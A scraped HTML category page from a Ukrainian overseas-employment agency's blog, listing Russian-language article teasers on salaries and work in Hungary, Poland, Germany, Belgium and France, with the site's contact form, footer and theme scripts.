							<p>Поиск работы за рубежом актуален на территории Украины. Это обусловлено тем, что молодежь жаждет перемен или хочет трудоустроиться на время обучения за пределами страны. Соискатели зрелого возраста ищут выгодные предложения, которые позволят достойно обеспечить семью. Одно из популярных направлений &mdash; <a href="https://eurojob.ua/en/zarplata-vo-franczii-vse-chto-nuzhno-znat-pri-poiske-raboty/" class="read-more">Подробнее</a></p>
		    
		</div><!-- .entry-content -->

	</div><!-- .entry-content-wrapper -->


</article><!-- #post-## -->

			
				
<article id="post-18230" class="post-18230 post type-post status-publish format-standard has-post-thumbnail hentry category-helpful category-spravochnik-po-stranam">
									<a href="https://eurojob.ua/en/zarplaty-v-vengrii-v-2022-god/"><img width="771" height="571" src="https://eurojob.ua/wp-content/uploads/2022/12/buda-castle-budapest.jpg" class="aligncenter wp-post-image" alt="Зарплаты в Венгрии в 2022 году - фото" decoding="async" loading="lazy" srcset="https://eurojob.ua/wp-content/uploads/2022/12/buda-castle-budapest.jpg 800w, https://eurojob.ua/wp-content/uploads/2022/12/buda-castle-budapest-300x222.jpg 300w, https://eurojob.ua/wp-content/uploads/2022/12/buda-castle-budapest-768x568.jpg 768w, https://eurojob.ua/wp-content/uploads/2022/12/buda-castle-budapest-400x296.jpg 400w" sizes="auto, (max-width: 771px) 100vw, 771px" /></a>
				<div class="entry-content-wrapper">
				<div class="custom-entry-date">
			<span class="entry-month">Nov</span>
			<span class="entry-day">15</span>
		</div>
				<header class="entry-header">
			<h2 class="entry-title"><a href="https://eurojob.ua/en/zarplaty-v-vengrii-v-2022-god/" rel="bookmark">Зарплаты в Венгрии в 2022 год</a></h2>		</header><!-- .entry-header -->
		<footer class="entry-footer">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://eurojob.ua/en/author/vlad/">Eurojob</a></span></span><span class="cat-links"><a href="https://eurojob.ua/en/category/helpful/" rel="category tag">Good to know</a>, <a href="https://eurojob.ua/en/category/helpful/spravochnik-po-stranam/" rel="category tag">Country Handbook</a></span>		</footer><!-- .entry-footer -->
		<div class="entry-content">

							<p>Средняя зарплата в Венгрии за последние годы увеличилась благодаря экономическому подъему страны после вступления в Евросоюз. Уровень жизни граждан растет, государство развивается. Поэтому Венгрия становится популярной среди тех, кто хочет найти стабильную работу с достойным окладом. Чтобы легально получать зарплату <a href="https://eurojob.ua/en/zarplaty-v-vengrii-v-2022-god/" class="read-more">Подробнее</a></p>
		    
		</div><!-- .entry-content -->

	</div><!-- .entry-content-wrapper -->


</article><!-- #post-## -->

			
				
<article id="post-18242" class="post-18242 post type-post status-publish format-standard has-post-thumbnail hentry category-helpful category-spravochnik-po-stranam">
									<a href="https://eurojob.ua/en/chto-takoe-karta-polyaka/"><img width="710" height="399" src="https://eurojob.ua/wp-content/uploads/2022/12/8a71fbb1e4a3a1ab7bf574a026f5d4e4.jpg" class="aligncenter wp-post-image" alt="Что такое Карта поляка? - фото" decoding="async" loading="lazy" srcset="https://eurojob.ua/wp-content/uploads/2022/12/8a71fbb1e4a3a1ab7bf574a026f5d4e4.jpg 710w, https://eurojob.ua/wp-content/uploads/2022/12/8a71fbb1e4a3a1ab7bf574a026f5d4e4-300x169.jpg 300w, https://eurojob.ua/wp-content/uploads/2022/12/8a71fbb1e4a3a1ab7bf574a026f5d4e4-400x225.jpg 400w" sizes="auto, (max-width: 710px) 100vw, 710px" /></a>
				<div class="entry-content-wrapper">
				<div class="custom-entry-date">
			<span class="entry-month">Nov</span>
			<span class="entry-day">08</span>
		</div>
				<header class="entry-header">
			<h2 class="entry-title"><a href="https://eurojob.ua/en/chto-takoe-karta-polyaka/" rel="bookmark">Что такое Карта поляка?</a></h2>		</header><!-- .entry-header -->
		<footer class="entry-footer">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://eurojob.ua/en/author/vlad/">Eurojob</a></span></span><span class="cat-links"><a href="https://eurojob.ua/en/category/helpful/" rel="category tag">Good to know</a>, <a href="https://eurojob.ua/en/category/helpful/spravochnik-po-stranam/" rel="category tag">Country Handbook</a></span>		</footer><!-- .entry-footer -->
		<div class="entry-content">

							<p>У украинцев и жителей Республики Беларусь есть несколько способов получить польское гражданство. Сейчас появилась перспектива сделать это быстро, по упрощенной процедуре. Такую возможность дает оформление Карты поляка. Что нужно знать о ней, для чего необходима и какие дает преимущества? Данный <a href="https://eurojob.ua/en/chto-takoe-karta-polyaka/" class="read-more">Подробнее</a></p>
		    
		</div><!-- .entry-content -->

	</div><!-- .entry-content-wrapper -->


</article><!-- #post-## -->

			
				
<article id="post-18219" class="post-18219 post type-post status-publish format-standard has-post-thumbnail hentry category-helpful category-spravochnik-po-stranam">
									<a href="https://eurojob.ua/en/srednyaya-zarabotnaya-plata-v-belgii/"><img width="771" height="514" src="https://eurojob.ua/wp-content/uploads/2022/11/602490032-1024x683.jpg" class="aligncenter wp-post-image" alt="Зарплаты в Бельгии Фото" decoding="async" loading="lazy" srcset="https://eurojob.ua/wp-content/uploads/2022/11/602490032-1024x683.jpg 1024w, https://eurojob.ua/wp-content/uploads/2022/11/602490032-300x200.jpg 300w, https://eurojob.ua/wp-content/uploads/2022/11/602490032-768x512.jpg 768w, https://eurojob.ua/wp-content/uploads/2022/11/602490032-400x267.jpg 400w, https://eurojob.ua/wp-content/uploads/2022/11/602490032.jpg 1500w" sizes="auto, (max-width: 771px) 100vw, 771px" /></a>
				<div class="entry-content-wrapper">
				<div class="custom-entry-date">
			<span class="entry-month">Oct</span>
			<span class="entry-day">22</span>
		</div>
				<header class="entry-header">
			<h2 class="entry-title"><a href="https://eurojob.ua/en/srednyaya-zarabotnaya-plata-v-belgii/" rel="bookmark">Средняя заработная плата в Бельгии</a></h2>		</header><!-- .entry-header -->
		<footer class="entry-footer">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://eurojob.ua/en/author/vlad/">Eurojob</a></span></span><span class="cat-links"><a href="https://eurojob.ua/en/category/helpful/" rel="category tag">Good to know</a>, <a href="https://eurojob.ua/en/category/helpful/spravochnik-po-stranam/" rel="category tag">Country Handbook</a></span>		</footer><!-- .entry-footer -->
		<div class="entry-content">

							<p>Бельгия — одна из самых богатых стран Европейского Союза. Граничит с такими государствами, как Нидерланды, Франция, Германия и Люксембург. Имеет три официальных языка — фламандский, французский и немецкий. Основная денежная единица королевства — евро. Минимальная и средняя зарплата в Бельгии <a href="https://eurojob.ua/en/srednyaya-zarabotnaya-plata-v-belgii/" class="read-more">Подробнее</a></p>
		    
		</div><!-- .entry-content -->

	</div><!-- .entry-content-wrapper -->


</article><!-- #post-## -->

			
				
<article id="post-18214" class="post-18214 post type-post status-publish format-standard has-post-thumbnail hentry category-helpful category-spravochnik-po-stranam">
									<a href="https://eurojob.ua/en/kakie-zarplaty-v-polshe-v-2022-godu/"><img width="564" height="376" src="https://eurojob.ua/wp-content/uploads/2022/11/41e6503553e4b3b67cdb75a75b7c3254.jpg" class="aligncenter wp-post-image" alt="Зарплаты в Польше Фото" decoding="async" loading="lazy" srcset="https://eurojob.ua/wp-content/uploads/2022/11/41e6503553e4b3b67cdb75a75b7c3254.jpg 564w, https://eurojob.ua/wp-content/uploads/2022/11/41e6503553e4b3b67cdb75a75b7c3254-300x200.jpg 300w, https://eurojob.ua/wp-content/uploads/2022/11/41e6503553e4b3b67cdb75a75b7c3254-400x267.jpg 400w" sizes="auto, (max-width: 564px) 100vw, 564px" /></a>
				<div class="entry-content-wrapper">
				<div class="custom-entry-date">
			<span class="entry-month">Oct</span>
			<span class="entry-day">14</span>
		</div>
				<header class="entry-header">
			<h2 class="entry-title"><a href="https://eurojob.ua/en/kakie-zarplaty-v-polshe-v-2022-godu/" rel="bookmark">Какие зарплаты в Польше в 2022 году?</a></h2>		</header><!-- .entry-header -->
		<footer class="entry-footer">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://eurojob.ua/en/author/vlad/">Eurojob</a></span></span><span class="cat-links"><a href="https://eurojob.ua/en/category/helpful/" rel="category tag">Good to know</a>, <a href="https://eurojob.ua/en/category/helpful/spravochnik-po-stranam/" rel="category tag">Country Handbook</a></span>		</footer><!-- .entry-footer -->
		<div class="entry-content">

							<p>Многие едут работать в Европу, чтобы улучшить свое материальное положение. И не удивительно, потому что средняя зарплата в Польше и в других странах ЕС неуклонно растет. Для сравнения можно, например, посмотреть, какая зарплата в Бельгии. В Польше не очень сложно <a href="https://eurojob.ua/en/kakie-zarplaty-v-polshe-v-2022-godu/" class="read-more">Подробнее</a></p>
		    
		</div><!-- .entry-content -->

	</div><!-- .entry-content-wrapper -->


</article><!-- #post-## -->

			
				
<article id="post-18208" class="post-18208 post type-post status-publish format-standard has-post-thumbnail hentry category-helpful category-spravochnik-po-stranam">
									<a href="https://eurojob.ua/en/chemu-ravna-srednyaya-zarplata-v-germanii-v-2022-godu/"><img width="564" height="317" src="https://eurojob.ua/wp-content/uploads/2022/11/5c5bf6911ed1dee8bb7d50677982eea0.jpg" class="aligncenter wp-post-image" alt="Зарплата в Германии Фото" decoding="async" loading="lazy" srcset="https://eurojob.ua/wp-content/uploads/2022/11/5c5bf6911ed1dee8bb7d50677982eea0.jpg 564w, https://eurojob.ua/wp-content/uploads/2022/11/5c5bf6911ed1dee8bb7d50677982eea0-300x169.jpg 300w, https://eurojob.ua/wp-content/uploads/2022/11/5c5bf6911ed1dee8bb7d50677982eea0-400x225.jpg 400w" sizes="auto, (max-width: 564px) 100vw, 564px" /></a>
				<div class="entry-content-wrapper">
				<div class="custom-entry-date">
			<span class="entry-month">Oct</span>
			<span class="entry-day">12</span>
		</div>
				<header class="entry-header">
			<h2 class="entry-title"><a href="https://eurojob.ua/en/chemu-ravna-srednyaya-zarplata-v-germanii-v-2022-godu/" rel="bookmark">Чему равна средняя зарплата в Германии в 2022 году?</a></h2>		</header><!-- .entry-header -->
		<footer class="entry-footer">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://eurojob.ua/en/author/vlad/">Eurojob</a></span></span><span class="cat-links"><a href="https://eurojob.ua/en/category/helpful/" rel="category tag">Good to know</a>, <a href="https://eurojob.ua/en/category/helpful/spravochnik-po-stranam/" rel="category tag">Country Handbook</a></span>		</footer><!-- .entry-footer -->
		<div class="entry-content">

							<p>Найти хорошее место работы со стабильным доходом за границей — не мечта, а реальность. Минимальная зарплата в Германии в 2022 году — одна из самых высоких в Европейском Союзе, и все большее количество иностранцев выбирает эту страну для трудовой миграции. <a href="https://eurojob.ua/en/chemu-ravna-srednyaya-zarplata-v-germanii-v-2022-godu/" class="read-more">Подробнее</a></p>
		    
		</div><!-- .entry-content -->

	</div><!-- .entry-content-wrapper -->


</article><!-- #post-## -->

			
				
<article id="post-18164" class="post-18164 post type-post status-publish format-standard has-post-thumbnail hentry category-helpful category-spravochnik-po-stranam">
									<a href="https://eurojob.ua/en/germaniya/"><img width="771" height="462" src="https://eurojob.ua/wp-content/uploads/2022/10/kak-ustroitsya-na-rabotu-v-germanii-1024x614.jpg" class="aligncenter wp-post-image" alt="Как устроиться на работу в Германии_фото_статья" decoding="async" loading="lazy" srcset="https://eurojob.ua/wp-content/uploads/2022/10/kak-ustroitsya-na-rabotu-v-germanii-1024x614.jpg 1024w, https://eurojob.ua/wp-content/uploads/2022/10/kak-ustroitsya-na-rabotu-v-germanii-300x180.jpg 300w, https://eurojob.ua/wp-content/uploads/2022/10/kak-ustroitsya-na-rabotu-v-germanii-768x460.jpg 768w, https://eurojob.ua/wp-content/uploads/2022/10/kak-ustroitsya-na-rabotu-v-germanii-1536x921.jpg 1536w, https://eurojob.ua/wp-content/uploads/2022/10/kak-ustroitsya-na-rabotu-v-germanii-400x240.jpg 400w, https://eurojob.ua/wp-content/uploads/2022/10/kak-ustroitsya-na-rabotu-v-germanii.jpg 2000w" sizes="auto, (max-width: 771px) 100vw, 771px" /></a>
				<div class="entry-content-wrapper">
				<div class="custom-entry-date">
			<span class="entry-month">Oct</span>
			<span class="entry-day">11</span>
		</div>
				<header class="entry-header">
			<h2 class="entry-title"><a href="https://eurojob.ua/en/germaniya/" rel="bookmark">Германия</a></h2>		</header><!-- .entry-header -->
		<footer class="entry-footer">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://eurojob.ua/en/author/kate/">Kate</a></span></span><span class="cat-links"><a href="https://eurojob.ua/en/category/helpful/" rel="category tag">Good to know</a>, <a href="https://eurojob.ua/en/category/helpful/spravochnik-po-stranam/" rel="category tag">Country Handbook</a></span>		</footer><!-- .entry-footer -->
		<div class="entry-content">

							<p>Германия – одна из наиболее привлекательных стран по уровню зарплат и при этом одна из самых сложных в процессе трудоустройства. Экономика Германии остается одной из самых стабильных и устойчивых даже в шторме последний событий. Минимальная заработная плата составляет 12 EUR/час, <a href="https://eurojob.ua/en/germaniya/" class="read-more">Подробнее</a></p>
		    
		</div><!-- .entry-content -->

	</div><!-- .entry-content-wrapper -->


</article><!-- #post-## -->

			
		
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://eurojob.ua/en/category/helpful/spravochnik-po-stranam/page/2/" >Older posts</a></div></div>
	</nav>

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="custom_html-11" class="widget_text widget widget_custom_html"><h2 class="widget-title">I want to RECEIVE NEW JOBS on:</h2><div class="textwidget custom-html-widget"><div class="social" style="display: flex; flex-direction: column; align-items: center;">
<a target="_blank" class="social_link v_link"
	 href="https://invite.viber.com/?g2=AQBcvsRrqqFwRUsMLzLITUSytQ%2FaqE92IdzTlbOn6UHDpBiipMZxIgG4kMOsyjeM" rel="nofollow"> <img class="social_img" src="/wp-content/uploads/2021/01/viber.png" alt="Подписаться на Eurojob в Viber" />Viber</a>
<a target="_blank" class="social_link w_link" href="https://whatsapp.com/channel/0029VaeZ4xOKLaHnC2Xtkh3X" rel="nofollow"> <img class="social_img" src="/wp-content/uploads/2021/01/whatsapp.png" alt="Подписаться на Eurojob в Whatsapp" />WhatsApp</a>
<a target="_blank" class="social_link t_link" href="https://t.me/eurojobinua" rel="nofollow"> <img class="social_img" src="/wp-content/uploads/2021/01/telegram.png" alt="Подписаться на Eurojob в Telegram" />Telegram</a>
</div>
</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Contact by E-Mail</h2><div class="textwidget custom-html-widget"><style type="text/css" id="cspFormShell_36_868996_style"> 

#cspFormShell_36_868996 {  	background-color:rgba(23,155,215,0.85);  	box-shadow: 0 0 7px rgba(0,0,0,0.5);
  	color: #FFF;
}
#cspFormShell_36_868996 label {
	width: 100%;
}
#cspFormShell_36_868996 h3, #cspFormShell_36_868996 p {
  	margin: 10px 0;
  	text-align: center;
  	font-family: Raleway, sans-serif;
}
#cspFormShell_36_868996 .paper-plane {
  	margin-top: 20px;
  	height: 32px;
  	text-align: center;
}
/*Fields shell basic*/
#cspFormShell_36_868996 input:not([type="checkbox"]):not([type="radio"]),
#cspFormShell_36_868996 textarea,
#cspFormShell_36_868996 .cfsListSelect, 
#cspFormShell_36_868996 .cfsCheck,
#cspFormShell_36_868996 button {
    padding: 10px;
    width: 100%;
    font-size: 12px;
    line-height: normal;  	border: 1px solid transparent;
  	border-bottom-color: #FFF;
  	background: transparent;    hyphens: none;
    border-radius: 0;
    margin: 0;
    max-width: 100%;
    vertical-align: baseline;
  	display: block;
  	color: #FFF;
  	font-family: Raleway, sans-serif !important;
  	height: auto;
}
#cspFormShell_36_868996 input:not([type="checkbox"]):not([type="radio"]):focus,
#cspFormShell_36_868996 textarea:focus,
#cspFormShell_36_868996 .cfsListSelect:focus, 
#cspFormShell_36_868996 .cfsCheck:focus {
  	outline: none;
}
#cspFormShell_36_868996 .cfsFieldShell:not(.cfsField_wptextarea) input[type="submit"]:not([type="checkbox"]):not([type="radio"]), 
#cspFormShell_36_868996 .cfsFieldShell:not(.cfsField_wptextarea) input[type="reset"]:not([type="checkbox"]):not([type="radio"]), 
#cspFormShell_36_868996 .cfsFieldShell:not(.cfsField_wptextarea) input[type="button"],
#cspFormShell_36_868996 .cfsFieldShell:not(.cfsField_wptextarea) button {
	cursor: pointer;
  	font-weight: 700;
    border: 0 none;
    color: #fff;
    text-transform: uppercase;
  	-webkit-appearance: none;
}
#cspFormShell_36_868996 .cfsFieldShell:not(.cfsField_wptextarea) input[type="submit"]:not([type="checkbox"]):not([type="radio"]), 
#cspFormShell_36_868996 .cfsFieldShell:not(.cfsField_wptextarea) input[type="button"],
#cspFormShell_36_868996 .cfsFieldShell:not(.cfsField_wptextarea) button {
  	/* text-transform: capitalize;/**/  	background-color: #ff6000;
  	background-image: none;  	
}
#cspFormShell_36_868996 .cfsFieldShell:not(.cfsField_wptextarea) input[type="submit"]:not([type="checkbox"]):not([type="radio"]):hover, 
#cspFormShell_36_868996 .cfsFieldShell:not(.cfsField_wptextarea) input[type="button"]:hover,
#cspFormShell_36_868996 .cfsFieldShell:not(.cfsField_wptextarea) button:hover {  	color: #ff6000;
  	background-color: #FFF;}
#cspFormShell_36_868996 .cfsFieldShell:not(.cfsField_wptextarea) input[type="reset"]:not([type="checkbox"]):not([type="radio"]) {  	background-color: #ff6000;
  	background-image: none;}
#cspFormShell_36_868996 .cfsFieldShell:not(.cfsField_wptextarea) input[type="reset"]:not([type="checkbox"]):not([type="radio"]):hover {  	background-color:rgba(255,96,0,0.7);}
/* Placeholder text color -- selectors need to be separate to work. */
#cspFormShell_36_868996 ::-webkit-input-placeholder {
	color: rgba(255, 255, 255, 0.5);
  	font-family: Raleway, sans-serif;
}
#cspFormShell_36_868996 :-moz-placeholder {
	color: rgba(255, 255, 255, 0.5);
  	font-family: Raleway, sans-serif;
}
#cspFormShell_36_868996 ::-moz-placeholder {
	color: rgba(255, 255, 255, 0.5);
  	font-family: Raleway, sans-serif;
	opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
}
#cspFormShell_36_868996 :-ms-input-placeholder {
	color: rgba(255, 255, 255, 0.5);
  	font-family: Raleway, sans-serif;
}
#cspFormShell_36_868996.cfsFormShell .row {
	margin-left: 0;
  	margin-right: 0;
}#cspFormShell_36_868996 { width: 100%}#cspFormShell_36_868996 .cfsSuccessMsg { color: #ffffff !important}.cfsFieldShell.cfsField_wptextarea .wp-editor-tabs {margin-top: 3px;}.cfsFieldShell.cfsField_wptextarea .wp-switch-editor { box-sizing: initial !important; }</style><div id="cspFormShell_36_868996" class="cfsFormShell"><form class="csfForm" method="post" action="https://eurojob.ua/">
<div class="supRow cfsFieldsRow"><div class="supSm12 cfsFieldCol" data-name="first_name" data-type="text"><div class="cfsFieldShell cfsField_text" ><input type="text" name="fields[first_name]" value="" data-name="first_name" required  placeholder="Name" /></div></div></div><div class="supRow cfsFieldsRow"><div class="supSm12 cfsFieldCol" data-name="email" data-type="email"><div class="cfsFieldShell cfsField_email" ><input type="email" name="fields[email]" value="" data-name="email" required  placeholder="Email" /></div></div></div><div class="supRow cfsFieldsRow"><div class="supSm12 cfsFieldCol" data-name="message" data-type="textarea"><div class="cfsFieldShell cfsField_textarea" ><textarea name="fields[message]" data-name="message" required  placeholder="Message" supRows="3" cols="50"></textarea></div></div></div><div class="supRow cfsFieldsRow"><div class="supSm12 cfsFieldCol" data-name="send" data-type="submit"><div class="cfsFieldShell cfsField_submit" ><input type="submit" name="fields[send]" value="SEND Message" data-name="send" /></div></div></div>
<input type="hidden" name="mod" value="forms"  /><input type="hidden" name="action" value="contact"  /><input type="hidden" name="id" value="36"  /><input type="hidden" name="_wpnonce" value="cd5f31b018"  /><div class="cfsContactMsg"></div></form></div><span style="display: none !important;" class="cfsFormDesc">[base64]</span></div></aside><aside id="text-4" class="widget widget_text"><h2 class="widget-title">ATTENTION!</h2>			<div class="textwidget"><p>According to EU and Ukrainian legislation, business entities providing employment mediation services are PROHIBITED from receiving fees, commissions or other rewards from citizens who have been provided with job search and employment assistance services.</p>
</div>
		</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-4 footer-widget-area"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Why TRUST US:</h3>			<div class="textwidget"><p style="text-align: center;" data-mce-style="text-align: center;"><img loading="lazy" decoding="async" class="wp-image-472 aligncenter" src="/wp-content/uploads/2017/02/1486420311_umbrella.png" alt="" width="100" height="100" data-mce-src="/wp-content/uploads/2017/02/1486420311_umbrella.png"></p>
<p><a title="More about the Award" href="/en/eurojob-company-of-the-year/" data-mce-href="/en/eurojob-company-of-the-year/"><img loading="lazy" decoding="async" class="wp-image-5236 alignnone" src="/wp-content/uploads/2021/04/Kompania_roku_2020.png" alt="Eurojob Company of the year 2020!" width="145" height="69" data-mce-src="/wp-content/uploads/2021/04/Kompania_roku_2020.png"></a></p>
<ul>
<li><a title="More about the Award" href="/en/eurojob-company-of-the-year/" data-mce-href="/en/eurojob-company-of-the-year/">We are Company of the year 2020!</a></li>
</ul>
<ul>
<li><a href="/en/dokumenty/" data-mce-href="/en/dokumenty/">Documents</a></li>
<li><a href="/en/about/" data-mce-href="/en/about/">About Us</a></li>
<li><a href="/en/policy/" data-mce-href="/en/policy/">Privacy Policy and Terms of Use</a></li>
<li><a href="/en/sitemap/" data-mce-href="/en/sitemap/">Site Map</a></li>
</ul>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">CONTACTS:</h3>			<div class="textwidget"></p>
<p style="text-align: center;" data-mce-style="text-align: center;"><img loading="lazy" decoding="async" class=" wp-image-472 aligncenter" src="https://eurojob.ua/wp-content/uploads/2019/12/1486420008_web.png" alt="" width="100" height="100" data-mce-src="https://eurojob.ua/wp-content/uploads/2019/12/1486420008_web.png"></p>
<ul>
<li>0800-330-778 (Free in Ukraine)</li>
<li>+38 (098) 565 1 565</li>
<li>+38 (073) 301 04 04</li>
<li>+38 (097) 301 04 04</li>
<li>+421 950 502 610</li>
</ul>
<p>hr@eurojob.ua</p>
<ul>
<li><strong><a href="https://eurojob.ua/en/contacts/" data-mce-href="https://eurojob.ua/en/contacts/">Feedback Form</a></strong></li>
</ul>
<ul>
<li>Pidghirna/Tatarska str. 3/7, Kyiv, 04107, Ukraine</li>
<li>Pershotravneva str. 20а, office 510, Kremenchuk city, Poltava reg., 39600, Ukraine</li>
</ul>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><h3 class="widget-title">Popular Categories:</h3><div class="textwidget custom-html-widget"><p style="text-align: center;"><img class=" wp-image-472 aligncenter" src="/wp-content/uploads/2017/02/1486419903_key.png" alt="" width="100" height="100" /></p><ul>
 <li><a href="/en/rabota-v-slovakii/">Jobs in Slovakia</a></li>	
	<li><a href="/en/rabota-v-vengrii/">Jobs in Hungary</a></li>
 	<li><a href="/en/rabota-v-polshe/">work in Poland from direct employers</a></li>
 	<li><a href="/en/rabota-v-evrope/">Jobs in Europe</a></li>
 	<li><a href="/en/vakansii-za-granicej-dlja-zhenshhin/">jobs abroad for women</a></li>
 	<li><a href="/en/vakansii-za-rubezhom-dlja-muzhchin/">jobs abroad for men</a></li>
 	<li><a href="/en/vakansii-za-ganicej-dlja-par/">vacancies for couples abroad</a></li>
 	<li><a href="/en/rabota-specialistom-za-rubezhom/">Jobs for specialists abroad</a></li>
 	<li><a href="/category/helpful/">Blog</a></li>
</ul></div></aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area">
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Fresh in Blog:</h3>
		<ul>
											<li>
					<a href="https://eurojob.ua/en/o-dohodah-i-perspektivah-raboty-v-slovakii/">О доходах и перспективах работы в Словакии</a>
									</li>
											<li>
					<a href="https://eurojob.ua/en/kak-poluchit-vnzh-v-slovakii-v-2022-godu/">Как получить ВНЖ в Словакии в 2022 году?</a>
									</li>
											<li>
					<a href="https://eurojob.ua/en/kak-poluchit-vid-na-zhitelstvo-v-germanii/">Как получить вид на жительство в Германии?</a>
									</li>
											<li>
					<a href="https://eurojob.ua/en/zarplata-vo-franczii-vse-chto-nuzhno-znat-pri-poiske-raboty/">Зарплата во Франции: все, что нужно знать при поиске работы</a>
									</li>
											<li>
					<a href="https://eurojob.ua/en/zarplaty-v-vengrii-v-2022-god/">Зарплаты в Венгрии в 2022 год</a>
									</li>
											<li>
					<a href="https://eurojob.ua/en/chto-takoe-karta-polyaka/">Что такое Карта поляка?</a>
									</li>
											<li>
					<a href="https://eurojob.ua/en/srednyaya-zarabotnaya-plata-v-belgii/">Средняя заработная плата в Бельгии</a>
									</li>
											<li>
					<a href="https://eurojob.ua/en/kakie-zarplaty-v-polshe-v-2022-godu/">Какие зарплаты в Польше в 2022 году?</a>
									</li>
					</ul>

		</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner">

		    			    <div class="colophon-column">
			    	<div class="footer-social">
			    		<div class="widget university_hub_widget_social"><ul id="menu-menyu-soczialnyh-ssylok-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://www.facebook.com/eurojobinua"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://twitter.com/EUROJOB777"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="mailto:hr@eurojob.ua"><span class="screen-reader-text">Email</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.instagram.com/eurojob.ua/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>			    	</div><!-- .footer-social -->
			    </div><!-- .colophon-column -->
		    
		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		&copy; 2016-2025 EuroJob UA (Retails Group LLC) All rights reserved			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    

		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"><span class="screen-reader-text">Scroll Up</span></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eurojob-child\/*","\/wp-content\/themes\/university-hub\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://eurojob.ua/en/category/helpful/spravochnik-po-stranam";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><link rel='stylesheet' id='supTablesUi-css' href='https://eurojob.ua/wp-content/plugins/contact-form-by-supsystic/css/suptablesui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cfs.frontend.forms-css' href='https://eurojob.ua/wp-content/plugins/contact-form-by-supsystic/modules/forms/css/frontend.forms.css' type='text/css' media='all' />
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/eurojob-child/js/lang.js" id="lang-script-js"></script>
<script type="text/javascript" id="university-hub-navigation-js-extra">
/* <![CDATA[ */
var universityHubOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/university-hub/js/navigation.min.js" id="university-hub-navigation-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/university-hub/js/skip-link-focus-fix.min.js" id="university-hub-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/university-hub/third-party/cycle2/js/jquery.cycle2.min.js" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/university-hub/third-party/ticker/jquery.easy-ticker.min.js" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/university-hub/js/custom.min.js" id="university-hub-custom-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"3.0.0","language":"en","enabledLanguages":["ru","uk","en"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js" id="wpglobus-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/contact-form-by-supsystic/js/common.min.js" id="commonCfs-js"></script>
<script type="text/javascript" id="coreCfs-js-extra">
/* <![CDATA[ */
